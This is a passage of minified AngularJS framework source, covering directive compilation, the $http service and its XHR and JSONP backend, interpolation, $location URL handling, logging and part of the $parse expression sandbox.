"$exceptionHandler","$http","$templateCache","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(a,b,l,n,p,s,C,y,E,u,R,H){function v(a,b,c,d,e){a instanceof A||(a=A(a));q(a,function(b,c){3==b.nodeType&&b.nodeValue.match(/\S+/)&&(a[c]=A(b).wrap("<span></span>").parent()[0])});var g=N(a,b,a,c,d,e);ha(a,"ng-scope");return function(b,c,d){ub(b,"scope");var e=c?Ga.clone.call(a):a;q(d,function(a,b){e.data("$"+b+"Controller",a)});d=0;for(var f=e.length;d<f;d++){var m=
e[d].nodeType;1!==m&&9!==m||e.eq(d).data("$scope",b)}c&&c(e,b);g&&g(b,e,e);return e}}function ha(a,b){try{a.addClass(b)}catch(c){}}function N(a,b,c,d,e,g){function f(a,c,d,e){var g,k,s,l,n,p,I;g=c.length;var C=Array(g);for(n=0;n<g;n++)C[n]=c[n];I=n=0;for(p=m.length;n<p;I++)k=C[I],c=m[n++],g=m[n++],s=A(k),c?(c.scope?(l=a.$new(),s.data("$scope",l)):l=a,(s=c.transclude)||!e&&b?c(g,l,k,d,V(a,s||b)):c(g,l,k,d,e)):g&&g(a,k.childNodes,r,e)}for(var m=[],k,s,l,n,p=0;p<a.length;p++)k=new Fb,s=J(a[p],[],k,0===
p?d:r,e),(g=s.length?ia(s,a[p],k,b,c,null,[],[],g):null)&&g.scope&&ha(A(a[p]),"ng-scope"),k=g&&g.terminal||!(l=a[p].childNodes)||!l.length?null:N(l,g?g.transclude:b),m.push(g,k),n=n||g||k,g=null;return n?f:null}function V(a,b){return function(c,d,e){var g=!1;c||(c=a.$new(),g=c.$$transcluded=!0);d=b(c,d,e);if(g)d.on("$destroy",cb(c,c.$destroy));return d}}function J(a,b,c,d,f){var k=c.$attr,m;switch(a.nodeType){case 1:T(b,ma(Ha(a).toLowerCase()),"E",d,f);var s,l,n;m=a.attributes;for(var p=0,C=m&&m.length;p<
C;p++){var y=!1,R=!1;s=m[p];if(!M||8<=M||s.specified){l=s.name;n=ma(l);W.test(n)&&(l=db(n.substr(6),"-"));var v=n.replace(/(Start|End)$/,"");n===v+"Start"&&(y=l,R=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));n=ma(l.toLowerCase());k[n]=l;c[n]=s=ba(s.value);fc(a,n)&&(c[n]=!0);S(a,b,s,n);T(b,n,"A",d,f,y,R)}}a=a.className;if(D(a)&&""!==a)for(;m=g.exec(a);)n=ma(m[2]),T(b,n,"C",d,f)&&(c[n]=ba(m[3])),a=a.substr(m.index+m[0].length);break;case 3:F(b,a.nodeValue);break;case 8:try{if(m=e.exec(a.nodeValue))n=
ma(m[1]),T(b,n,"M",d,f)&&(c[n]=ba(m[2]))}catch(E){}}b.sort(z);return b}function ca(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ja("uterdir",b,c);1==a.nodeType&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return A(d)}function P(a,b,c){return function(d,e,g,f,m){e=ca(e[0],b,c);return a(d,e,g,f,m)}}function ia(a,c,d,e,g,f,m,n,p){function y(a,b,c,d){if(a){c&&(a=P(a,c,d));a.require=G.require;if(H===G||G.$$isolateScope)a=
kc(a,{isolateScope:!0});m.push(a)}if(b){c&&(b=P(b,c,d));b.require=G.require;if(H===G||G.$$isolateScope)b=kc(b,{isolateScope:!0});n.push(b)}}function R(a,b,c){var d,e="data",g=!1;if(D(a)){for(;"^"==(d=a.charAt(0))||"?"==d;)a=a.substr(1),"^"==d&&(e="inheritedData"),g=g||"?"==d;d=null;c&&"data"===e&&(d=c[a]);d=d||b[e]("$"+a+"Controller");if(!d&&!g)throw ja("ctreq",a,da);}else K(a)&&(d=[],q(a,function(a){d.push(R(a,b,c))}));return d}function E(a,e,g,f,p){function y(a,b){var c;2>arguments.length&&(b=a,
a=r);z&&(c=ca);return p(a,b,c)}var I,v,N,u,P,J,ca={},hb;I=c===g?d:Tb(d,new Fb(A(g),d.$attr));v=I.$$element;if(H){var T=/^\s*([@=&])(\??)\s*(\w*)\s*$/;f=A(g);J=e.$new(!0);ia&&ia===H.$$originalDirective?f.data("$isolateScope",J):f.data("$isolateScopeNoTemplate",J);ha(f,"ng-isolate-scope");q(H.scope,function(a,c){var d=a.match(T)||[],g=d[3]||c,f="?"==d[2],d=d[1],m,l,n,p;J.$$isolateBindings[c]=d+g;switch(d){case "@":I.$observe(g,function(a){J[c]=a});I.$$observers[g].$$scope=e;I[g]&&(J[c]=b(I[g])(e));
break;case "=":if(f&&!I[g])break;l=s(I[g]);p=l.literal?ua:function(a,b){return a===b};n=l.assign||function(){m=J[c]=l(e);throw ja("nonassign",I[g],H.name);};m=J[c]=l(e);J.$watch(function(){var a=l(e);p(a,J[c])||(p(a,m)?n(e,a=J[c]):J[c]=a);return m=a},null,l.literal);break;case "&":l=s(I[g]);J[c]=function(a){return l(e,a)};break;default:throw ja("iscp",H.name,c,a);}})}hb=p&&y;V&&q(V,function(a){var b={$scope:a===H||a.$$isolateScope?J:e,$element:v,$attrs:I,$transclude:hb},c;P=a.controller;"@"==P&&(P=
I[a.name]);c=C(P,b);ca[a.name]=c;z||v.data("$"+a.name+"Controller",c);a.controllerAs&&(b.$scope[a.controllerAs]=c)});f=0;for(N=m.length;f<N;f++)try{u=m[f],u(u.isolateScope?J:e,v,I,u.require&&R(u.require,v,ca),hb)}catch(G){l(G,ga(v))}f=e;H&&(H.template||null===H.templateUrl)&&(f=J);a&&a(f,g.childNodes,r,p);for(f=n.length-1;0<=f;f--)try{u=n[f],u(u.isolateScope?J:e,v,I,u.require&&R(u.require,v,ca),hb)}catch(B){l(B,ga(v))}}p=p||{};var N=-Number.MAX_VALUE,u,V=p.controllerDirectives,H=p.newIsolateScopeDirective,
ia=p.templateDirective;p=p.nonTlbTranscludeDirective;for(var T=!1,z=!1,t=d.$$element=A(c),G,da,U,F=e,O,M=0,na=a.length;M<na;M++){G=a[M];var Va=G.$$start,S=G.$$end;Va&&(t=ca(c,Va,S));U=r;if(N>G.priority)break;if(U=G.scope)u=u||G,G.templateUrl||(x("new/isolated scope",H,G,t),X(U)&&(H=G));da=G.name;!G.templateUrl&&G.controller&&(U=G.controller,V=V||{},x("'"+da+"' controller",V[da],G,t),V[da]=G);if(U=G.transclude)T=!0,G.$$tlb||(x("transclusion",p,G,t),p=G),"element"==U?(z=!0,N=G.priority,U=ca(c,Va,S),
t=d.$$element=A(Q.createComment(" "+da+": "+d[da]+" ")),c=t[0],ib(g,A(va.call(U,0)),c),F=v(U,e,N,f&&f.name,{nonTlbTranscludeDirective:p})):(U=A(Ab(c)).contents(),t.empty(),F=v(U,e));if(G.template)if(x("template",ia,G,t),ia=G,U=L(G.template)?G.template(t,d):G.template,U=Y(U),G.replace){f=G;U=A("<div>"+ba(U)+"</div>").contents();c=U[0];if(1!=U.length||1!==c.nodeType)throw ja("tplrt",da,"");ib(g,t,c);na={$attr:{}};U=J(c,[],na);var W=a.splice(M+1,a.length-(M+1));H&&ic(U);a=a.concat(U).concat(W);B(d,na);
na=a.length}else t.html(U);if(G.templateUrl)x("template",ia,G,t),ia=G,G.replace&&(f=G),E=w(a.splice(M,a.length-M),t,d,g,F,m,n,{controllerDirectives:V,newIsolateScopeDirective:H,templateDirective:ia,nonTlbTranscludeDirective:p}),na=a.length;else if(G.compile)try{O=G.compile(t,d,F),L(O)?y(null,O,Va,S):O&&y(O.pre,O.post,Va,S)}catch(Z){l(Z,ga(t))}G.terminal&&(E.terminal=!0,N=Math.max(N,G.priority))}E.scope=u&&!0===u.scope;E.transclude=T&&F;return E}function ic(a){for(var b=0,c=a.length;b<c;b++)a[b]=Sb(a[b],
{$$isolateScope:!0})}function T(b,e,g,f,k,s,n){if(e===k)return null;k=null;if(c.hasOwnProperty(e)){var p;e=a.get(e+d);for(var C=0,y=e.length;C<y;C++)try{p=e[C],(f===r||f>p.priority)&&-1!=p.restrict.indexOf(g)&&(s&&(p=Sb(p,{$$start:s,$$end:n})),b.push(p),k=p)}catch(v){l(v)}}return k}function B(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;q(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});q(b,function(b,g){"class"==g?(ha(e,b),a["class"]=(a["class"]?a["class"]+
" ":"")+b):"style"==g?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==g.charAt(0)||a.hasOwnProperty(g)||(a[g]=b,d[g]=c[g])})}function w(a,b,c,d,e,g,f,m){var k=[],s,l,C=b[0],y=a.shift(),v=t({},y,{templateUrl:null,transclude:null,replace:null,$$originalDirective:y}),R=L(y.templateUrl)?y.templateUrl(b,c):y.templateUrl;b.empty();n.get(u.getTrustedResourceUrl(R),{cache:p}).success(function(n){var p,E;n=Y(n);if(y.replace){n=A("<div>"+ba(n)+"</div>").contents();p=n[0];if(1!=
n.length||1!==p.nodeType)throw ja("tplrt",y.name,R);n={$attr:{}};ib(d,b,p);var u=J(p,[],n);X(y.scope)&&ic(u);a=u.concat(a);B(c,n)}else p=C,b.html(n);a.unshift(v);s=ia(a,p,c,e,b,y,g,f,m);q(d,function(a,c){a==p&&(d[c]=b[0])});for(l=N(b[0].childNodes,e);k.length;){n=k.shift();E=k.shift();var H=k.shift(),ha=k.shift(),u=b[0];E!==C&&(u=Ab(p),ib(H,A(E),u));E=s.transclude?V(n,s.transclude):ha;s(l,n,u,d,E)}k=null}).error(function(a,b,c,d){throw ja("tpload",d.url);});return function(a,b,c,d,e){k?(k.push(b),
k.push(c),k.push(d),k.push(e)):s(l,b,c,d,e)}}function z(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function x(a,b,c,d){if(b)throw ja("multidir",b.name,c.name,a,ga(d));}function F(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:$(function(a,b){var c=b.parent(),e=c.data("$binding")||[];e.push(d);ha(c.data("$binding",e),"ng-binding");a.$watch(d,function(a){b[0].nodeValue=a})})})}function O(a,b){if("srcdoc"==b)return u.HTML;var c=Ha(a);if("xlinkHref"==
b||"FORM"==c&&"action"==b||"IMG"!=c&&("src"==b||"ngSrc"==b))return u.RESOURCE_URL}function S(a,c,d,e){var g=b(d,!0);if(g){if("multiple"===e&&"SELECT"===Ha(a))throw ja("selmulti",ga(a));c.push({priority:100,compile:function(){return{pre:function(c,d,m){d=m.$$observers||(m.$$observers={});if(f.test(e))throw ja("nodomevents");if(g=b(m[e],!0,O(a,e)))m[e]=g(c),(d[e]||(d[e]=[])).$$inter=!0,(m.$$observers&&m.$$observers[e].$$scope||c).$watch(g,function(a,b){"class"===e&&a!=b?m.$updateClass(a,b):m.$set(e,
a)})}}}})}}function ib(a,b,c){var d=b[0],e=b.length,g=d.parentNode,f,m;if(a)for(f=0,m=a.length;f<m;f++)if(a[f]==d){a[f++]=c;m=f+e-1;for(var k=a.length;f<k;f++,m++)m<k?a[f]=a[m]:delete a[f];a.length-=e-1;break}g&&g.replaceChild(c,d);a=Q.createDocumentFragment();a.appendChild(d);c[A.expando]=d[A.expando];d=1;for(e=b.length;d<e;d++)g=b[d],A(g).remove(),a.appendChild(g),delete b[d];b[0]=c;b.length=1}function kc(a,b){return t(function(){return a.apply(null,arguments)},a,b)}var Fb=function(a,b){this.$$element=
a;this.$attr=b||{}};Fb.prototype={$normalize:ma,$addClass:function(a){a&&0<a.length&&R.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&R.removeClass(this.$$element,a)},$updateClass:function(a,b){this.$removeClass(lc(b,a));this.$addClass(lc(a,b))},$set:function(a,b,c,d){var e=fc(this.$$element[0],a);e&&(this.$$element.prop(a,b),d=e);this[a]=b;d?this.$attr[a]=d:(d=this.$attr[a])||(this.$attr[a]=d=db(a,"-"));e=Ha(this.$$element);if("A"===e&&"href"===a||"IMG"===e&&"src"===a)this[a]=
b=H(b,"src"===a);!1!==c&&(null===b||b===r?this.$$element.removeAttr(d):this.$$element.attr(d,b));(c=this.$$observers)&&q(c[a],function(a){try{a(b)}catch(c){l(c)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers={}),e=d[a]||(d[a]=[]);e.push(b);y.$evalAsync(function(){e.$$inter||b(c[a])});return b}};var da=b.startSymbol(),na=b.endSymbol(),Y="{{"==da||"}}"==na?Ba:function(a){return a.replace(/\{\{/g,da).replace(/}}/g,na)},W=/^ngAttr[A-Z]/;return v}]}function ma(b){return Qa(b.replace(id,
""))}function lc(b,a){var c="",d=b.split(/\s+/),e=a.split(/\s+/),g=0;a:for(;g<d.length;g++){for(var f=d[g],h=0;h<e.length;h++)if(f==e[h])continue a;c+=(0<c.length?" ":"")+f}return c}function jd(){var b={},a=/^(\S+)(\s+as\s+(\w+))?$/;this.register=function(a,d){xa(a,"controller");X(a)?t(b,a):b[a]=d};this.$get=["$injector","$window",function(c,d){return function(e,g){var f,h,m;D(e)&&(f=e.match(a),h=f[1],m=f[3],e=b.hasOwnProperty(h)?b[h]:vb(g.$scope,h,!0)||vb(d,h,!0),Pa(e,h,!0));f=c.instantiate(e,g);
if(m){if(!g||"object"!=typeof g.$scope)throw F("$controller")("noscp",h||e.name,m);g.$scope[m]=f}return f}}]}function kd(){this.$get=["$window",function(b){return A(b.document)}]}function ld(){this.$get=["$log",function(b){return function(a,c){b.error.apply(b,arguments)}}]}function mc(b){var a={},c,d,e;if(!b)return a;q(b.split("\n"),function(b){e=b.indexOf(":");c=x(ba(b.substr(0,e)));d=ba(b.substr(e+1));c&&(a[c]=a[c]?a[c]+(", "+d):d)});return a}function nc(b){var a=X(b)?b:r;return function(c){a||
(a=mc(b));return c?a[x(c)]||null:a}}function oc(b,a,c){if(L(c))return c(b,a);q(c,function(c){b=c(b,a)});return b}function md(){var b=/^\s*(\[|\{[^\{])/,a=/[\}\]]\s*$/,c=/^\)\]\}',?\n/,d={"Content-Type":"application/json;charset=utf-8"},e=this.defaults={transformResponse:[function(d){D(d)&&(d=d.replace(c,""),b.test(d)&&a.test(d)&&(d=Vb(d)));return d}],transformRequest:[function(a){return X(a)&&"[object File]"!==$a.call(a)?qa(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:aa(d),
put:aa(d),patch:aa(d)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN"},g=this.interceptors=[],f=this.responseInterceptors=[];this.$get=["$httpBackend","$browser","$cacheFactory","$rootScope","$q","$injector",function(a,b,c,d,n,p){function s(a){function c(a){var b=t({},a,{data:oc(a.data,a.headers,d.transformResponse)});return 200<=a.status&&300>a.status?b:n.reject(b)}var d={transformRequest:e.transformRequest,transformResponse:e.transformResponse},g=function(a){function b(a){var c;q(a,function(b,
d){L(b)&&(c=b(),null!=c?a[d]=c:delete a[d])})}var c=e.headers,d=t({},a.headers),g,f,c=t({},c.common,c[x(a.method)]);b(c);b(d);a:for(g in c){a=x(g);for(f in d)if(x(f)===a)continue a;d[g]=c[g]}return d}(a);t(d,a);d.headers=g;d.method=Ia(d.method);(a=Gb(d.url)?b.cookies()[d.xsrfCookieName||e.xsrfCookieName]:r)&&(g[d.xsrfHeaderName||e.xsrfHeaderName]=a);var f=[function(a){g=a.headers;var b=oc(a.data,nc(g),a.transformRequest);z(a.data)&&q(g,function(a,b){"content-type"===x(b)&&delete g[b]});z(a.withCredentials)&&
!z(e.withCredentials)&&(a.withCredentials=e.withCredentials);return C(a,b,g).then(c,c)},r],h=n.when(d);for(q(u,function(a){(a.request||a.requestError)&&f.unshift(a.request,a.requestError);(a.response||a.responseError)&&f.push(a.response,a.responseError)});f.length;){a=f.shift();var k=f.shift(),h=h.then(a,k)}h.success=function(a){h.then(function(b){a(b.data,b.status,b.headers,d)});return h};h.error=function(a){h.then(null,function(b){a(b.data,b.status,b.headers,d)});return h};return h}function C(b,
c,g){function f(a,b,c){u&&(200<=a&&300>a?u.put(r,[a,b,mc(c)]):u.remove(r));m(b,a,c);d.$$phase||d.$apply()}function m(a,c,d){c=Math.max(c,0);(200<=c&&300>c?p.resolve:p.reject)({data:a,status:c,headers:nc(d),config:b})}function k(){var a=bb(s.pendingRequests,b);-1!==a&&s.pendingRequests.splice(a,1)}var p=n.defer(),C=p.promise,u,q,r=y(b.url,b.params);s.pendingRequests.push(b);C.then(k,k);(b.cache||e.cache)&&(!1!==b.cache&&"GET"==b.method)&&(u=X(b.cache)?b.cache:X(e.cache)?e.cache:E);if(u)if(q=u.get(r),
B(q)){if(q.then)return q.then(k,k),q;K(q)?m(q[1],q[0],aa(q[2])):m(q,200,{})}else u.put(r,C);z(q)&&a(b.method,r,c,f,g,b.timeout,b.withCredentials,b.responseType);return C}function y(a,b){if(!b)return a;var c=[];Pc(b,function(a,b){null===a||z(a)||(K(a)||(a=[a]),q(a,function(a){X(a)&&(a=qa(a));c.push(wa(b)+"="+wa(a))}))});return a+(-1==a.indexOf("?")?"?":"&")+c.join("&")}var E=c("$http"),u=[];q(g,function(a){u.unshift(D(a)?p.get(a):p.invoke(a))});q(f,function(a,b){var c=D(a)?p.get(a):p.invoke(a);u.splice(b,
0,{response:function(a){return c(n.when(a))},responseError:function(a){return c(n.reject(a))}})});s.pendingRequests=[];(function(a){q(arguments,function(a){s[a]=function(b,c){return s(t(c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){q(arguments,function(a){s[a]=function(b,c,d){return s(t(d||{},{method:a,url:b,data:c}))}})})("post","put");s.defaults=e;return s}]}function nd(b){return 8>=M&&"patch"===x(b)?new ActiveXObject("Microsoft.XMLHTTP"):new Z.XMLHttpRequest}function od(){this.$get=
["$browser","$window","$document",function(b,a,c){return pd(b,nd,b.defer,a.angular.callbacks,c[0])}]}function pd(b,a,c,d,e){function g(a,b){var c=e.createElement("script"),d=function(){c.onreadystatechange=c.onload=c.onerror=null;e.body.removeChild(c);b&&b()};c.type="text/javascript";c.src=a;M&&8>=M?c.onreadystatechange=function(){/loaded|complete/.test(c.readyState)&&d()}:c.onload=c.onerror=function(){d()};e.body.appendChild(c);return d}var f=-1;return function(e,m,k,l,n,p,s,C){function y(){u=f;
H&&H();v&&v.abort()}function E(a,d,e,g){r&&c.cancel(r);H=v=null;d=0===d?e?200:404:d;a(1223==d?204:d,e,g);b.$$completeOutstandingRequest(w)}var u;b.$$incOutstandingRequestCount();m=m||b.url();if("jsonp"==x(e)){var R="_"+(d.counter++).toString(36);d[R]=function(a){d[R].data=a};var H=g(m.replace("JSON_CALLBACK","angular.callbacks."+R),function(){d[R].data?E(l,200,d[R].data):E(l,u||-2);d[R]=Ca.noop})}else{var v=a(e);v.open(e,m,!0);q(n,function(a,b){B(a)&&v.setRequestHeader(b,a)});v.onreadystatechange=
function(){if(v&&4==v.readyState){var a=null,b=null;u!==f&&(a=v.getAllResponseHeaders(),b="response"in v?v.response:v.responseText);E(l,u||v.status,b,a)}};s&&(v.withCredentials=!0);C&&(v.responseType=C);v.send(k||null)}if(0<p)var r=c(y,p);else p&&p.then&&p.then(y)}}function qd(){var b="{{",a="}}";this.startSymbol=function(a){return a?(b=a,this):b};this.endSymbol=function(b){return b?(a=b,this):a};this.$get=["$parse","$exceptionHandler","$sce",function(c,d,e){function g(g,k,l){for(var n,p,s=0,C=[],
y=g.length,E=!1,u=[];s<y;)-1!=(n=g.indexOf(b,s))&&-1!=(p=g.indexOf(a,n+f))?(s!=n&&C.push(g.substring(s,n)),C.push(s=c(E=g.substring(n+f,p))),s.exp=E,s=p+h,E=!0):(s!=y&&C.push(g.substring(s)),s=y);(y=C.length)||(C.push(""),y=1);if(l&&1<C.length)throw pc("noconcat",g);if(!k||E)return u.length=y,s=function(a){try{for(var b=0,c=y,f;b<c;b++)"function"==typeof(f=C[b])&&(f=f(a),f=l?e.getTrusted(l,f):e.valueOf(f),null===f||z(f)?f="":"string"!=typeof f&&(f=qa(f))),u[b]=f;return u.join("")}catch(h){a=pc("interr",
g,h.toString()),d(a)}},s.exp=g,s.parts=C,s}var f=b.length,h=a.length;g.startSymbol=function(){return b};g.endSymbol=function(){return a};return g}]}function rd(){this.$get=["$rootScope","$window","$q",function(b,a,c){function d(d,f,h,m){var k=a.setInterval,l=a.clearInterval,n=c.defer(),p=n.promise,s=0,C=B(m)&&!m;h=B(h)?h:0;p.then(null,null,d);p.$$intervalId=k(function(){n.notify(s++);0<h&&s>=h&&(n.resolve(s),l(p.$$intervalId),delete e[p.$$intervalId]);C||b.$apply()},f);e[p.$$intervalId]=n;return p}
var e={};d.cancel=function(a){return a&&a.$$intervalId in e?(e[a.$$intervalId].reject("canceled"),clearInterval(a.$$intervalId),delete e[a.$$intervalId],!0):!1};return d}]}function sd(){this.$get=function(){return{id:"en-us",NUMBER_FORMATS:{DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{minInt:1,minFrac:0,maxFrac:3,posPre:"",posSuf:"",negPre:"-",negSuf:"",gSize:3,lgSize:3},{minInt:1,minFrac:2,maxFrac:2,posPre:"\u00a4",posSuf:"",negPre:"(\u00a4",negSuf:")",gSize:3,lgSize:3}],CURRENCY_SYM:"$"},DATETIME_FORMATS:{MONTH:"January February March April May June July August September October November December".split(" "),
SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),AMPMS:["AM","PM"],medium:"MMM d, y h:mm:ss a","short":"M/d/yy h:mm a",fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",mediumDate:"MMM d, y",shortDate:"M/d/yy",mediumTime:"h:mm:ss a",shortTime:"h:mm a"},pluralCat:function(b){return 1===b?"one":"other"}}}}function qc(b){b=b.split("/");for(var a=b.length;a--;)b[a]=
tb(b[a]);return b.join("/")}function rc(b,a,c){b=ya(b,c);a.$$protocol=b.protocol;a.$$host=b.hostname;a.$$port=S(b.port)||td[b.protocol]||null}function sc(b,a,c){var d="/"!==b.charAt(0);d&&(b="/"+b);b=ya(b,c);a.$$path=decodeURIComponent(d&&"/"===b.pathname.charAt(0)?b.pathname.substring(1):b.pathname);a.$$search=Xb(b.search);a.$$hash=decodeURIComponent(b.hash);a.$$path&&"/"!=a.$$path.charAt(0)&&(a.$$path="/"+a.$$path)}function oa(b,a){if(0===a.indexOf(b))return a.substr(b.length)}function Wa(b){var a=
b.indexOf("#");return-1==a?b:b.substr(0,a)}function Hb(b){return b.substr(0,Wa(b).lastIndexOf("/")+1)}function tc(b,a){this.$$html5=!0;a=a||"";var c=Hb(b);rc(b,this,b);this.$$parse=function(a){var e=oa(c,a);if(!D(e))throw Ib("ipthprfx",a,c);sc(e,this,b);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Yb(this.$$search),b=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=qc(this.$$path)+(a?"?"+a:"")+b;this.$$absUrl=c+this.$$url.substr(1)};this.$$rewrite=function(d){var e;
if((e=oa(b,d))!==r)return d=e,(e=oa(a,e))!==r?c+(oa("/",e)||e):b+d;if((e=oa(c,d))!==r)return c+e;if(c==d+"/")return c}}function Jb(b,a){var c=Hb(b);rc(b,this,b);this.$$parse=function(d){var e=oa(b,d)||oa(c,d),e="#"==e.charAt(0)?oa(a,e):this.$$html5?e:"";if(!D(e))throw Ib("ihshprfx",d,a);sc(e,this,b);d=this.$$path;var g=/^\/?.*?:(\/.*)/;0===e.indexOf(b)&&(e=e.replace(b,""));g.exec(e)||(d=(e=g.exec(d))?e[1]:d);this.$$path=d;this.$$compose()};this.$$compose=function(){var c=Yb(this.$$search),e=this.$$hash?
"#"+tb(this.$$hash):"";this.$$url=qc(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+(this.$$url?a+this.$$url:"")};this.$$rewrite=function(a){if(Wa(b)==Wa(a))return a}}function uc(b,a){this.$$html5=!0;Jb.apply(this,arguments);var c=Hb(b);this.$$rewrite=function(d){var e;if(b==Wa(d))return d;if(e=oa(c,d))return b+a+e;if(c===d+"/")return c}}function jb(b){return function(){return this[b]}}function vc(b,a){return function(c){if(z(c))return this[b];this[b]=a(c);this.$$compose();return this}}function ud(){var b=
"",a=!1;this.hashPrefix=function(a){return B(a)?(b=a,this):b};this.html5Mode=function(b){return B(b)?(a=b,this):a};this.$get=["$rootScope","$browser","$sniffer","$rootElement",function(c,d,e,g){function f(a){c.$broadcast("$locationChangeSuccess",h.absUrl(),a)}var h,m=d.baseHref(),k=d.url();a?(m=k.substring(0,k.indexOf("/",k.indexOf("//")+2))+(m||"/"),e=e.history?tc:uc):(m=Wa(k),e=Jb);h=new e(m,"#"+b);h.$$parse(h.$$rewrite(k));g.on("click",function(a){if(!a.ctrlKey&&!a.metaKey&&2!=a.which){for(var b=
A(a.target);"a"!==x(b[0].nodeName);)if(b[0]===g[0]||!(b=b.parent())[0])return;var e=b.prop("href");X(e)&&"[object SVGAnimatedString]"===e.toString()&&(e=ya(e.animVal).href);var f=h.$$rewrite(e);e&&(!b.attr("target")&&f&&!a.isDefaultPrevented())&&(a.preventDefault(),f!=d.url()&&(h.$$parse(f),c.$apply(),Z.angular["ff-684208-preventDefault"]=!0))}});h.absUrl()!=k&&d.url(h.absUrl(),!0);d.onUrlChange(function(a){h.absUrl()!=a&&(c.$evalAsync(function(){var b=h.absUrl();h.$$parse(a);c.$broadcast("$locationChangeStart",
a,b).defaultPrevented?(h.$$parse(b),d.url(b)):f(b)}),c.$$phase||c.$digest())});var l=0;c.$watch(function(){var a=d.url(),b=h.$$replace;l&&a==h.absUrl()||(l++,c.$evalAsync(function(){c.$broadcast("$locationChangeStart",h.absUrl(),a).defaultPrevented?h.$$parse(a):(d.url(h.absUrl(),b),f(a))}));h.$$replace=!1;return l});return h}]}function vd(){var b=!0,a=this;this.debugEnabled=function(a){return B(a)?(b=a,this):b};this.$get=["$window",function(c){function d(a){a instanceof Error&&(a.stack?a=a.message&&
-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=c.console||{},e=b[a]||b.log||w;a=!1;try{a=!!e.apply}catch(m){}return a?function(){var a=[];q(arguments,function(b){a.push(d(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){b&&c.apply(a,arguments)}}()}}]}function ea(b,
a){if("constructor"===b)throw za("isecfld",a);return b}function Xa(b,a){if(b){if(b.constructor===b)throw za("isecfn",a);if(b.document&&b.location&&b.alert&&b.setInterval)throw za("isecwindow",a);if(b.children&&(b.nodeName||b.on&&b.find))throw za("isecdom",a);}return b}function kb(b,a,c,d,e){e=e||{};a=a.split(".");for(var g,f=0;1<a.length;f++){g=ea(a.shift(),d);var h=b[g];h||(h={},b[g]=h);b=h;b.then&&e.unwrapPromises&&(ra(d),"$$v"in b||function(a){a.then(function(b){a.$$v=b})}(b),b.$$v===r&&(b.$$v=
{}),b=b.$$v)}g=ea(a.shift(),d);return b[g]=c}function wc(b,a,c,d,e,g,f){ea(b,g);ea(a,g);ea(c,g);ea(d,g);ea(e,g);return f.unwrapPromises?function(f,m){var k=m&&m.hasOwnProperty(b)?m:f,l;if(null==k)return k;(k=k[b])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);if(!a)return k;if(null==k)return r;(k=k[a])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);if(!c)return k;if(null==k)return r;(k=k[c])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=
a})),k=k.$$v);if(!d)return k;if(null==k)return r;(k=k[d])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);if(!e)return k;if(null==k)return r;(k=k[e])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);return k}:function(g,f){var k=f&&f.hasOwnProperty(b)?f:g;if(null==k)return k;k=k[b];if(!a)return k;if(null==k)return r;k=k[a];if(!c)return k;if(null==k)return r;k=k[c];if(!d)return k;if(null==k)return r;k=k[d];return e?null==k?r:k=k[e]:k}}function wd(b,
a){ea(b,a);return function(a,d){return null==a?r:(d&&d.hasOwnProperty(b)?d:a)[b]}}function xd(b,a,c){ea(b,c);ea(a,c);return function(c,e){if(null==c)return r;c=(e&&e.hasOwnProperty(b)?e:c)[b];return null==c?r:c[a]}}function xc(b,a,c){if(Kb.hasOwnProperty(b))return Kb[b];var d=b.split("."),e=d.length,g;if(a.unwrapPromises||1!==e)if(a.unwrapPromises||2!==e)if(a.csp)g=6>e?wc(d[0],d[1],d[2],d[3],d[4],c,a):function(b,g){var f=0,h;do h=wc(d[f++],d[f++],d[f++],d[f++],d[f++],c,a)(b,g),g=r,b=h;while(f<e);
